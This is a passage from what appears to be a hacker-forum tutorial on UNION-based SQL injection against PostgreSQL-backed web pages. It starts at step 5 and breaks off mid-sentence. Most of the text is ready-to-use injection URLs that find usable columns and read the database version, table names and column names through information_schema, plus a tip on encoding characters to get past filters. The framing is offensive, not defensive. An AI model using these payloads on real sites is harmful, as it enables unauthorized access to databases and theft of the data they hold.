 5) Finding vulnerable columns

It is just so easy to find column vulnerability. Null = 0, which means that everything you put instead of certain null, if nothing happens it means that columns is not usable. That is how we gonna find vulnerable column.
So:
Code:
http://www.link.com/page.php?page=1+union+select+all+current_database(),null,null,null--+-

If there is nothing listed, it means that column is not usable we will move on next, and this one back to null.

6) Finding database version

We are doing this with version() function.
Link will show us the version:
Code:
http://www.link.com/page.php?page=1+union+select+all+version(),null,null,null--+-

we will get something like:
Code:
PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit

7) Finding table name

Same as usual SQL Injection, only diff. is that instead of column number we have null.
So it should look like:
Code:
http://www.link.com/page.php?page=1+union+select+all table_name,null,null,null+from+information_schema.tables--+-

We will get table names also the columns from tables.

8) Finding column name

It is also easy, and there is no big difference.
This is how it should look like:
Code:
http://www.link.com/page.php?page=1+union+select+all column_name,null,null,null+from+information_schema.columns+where+table_name=user s--+-

Sometimes this wont work so we need to convert = from ascii in decimal.
You can use this site: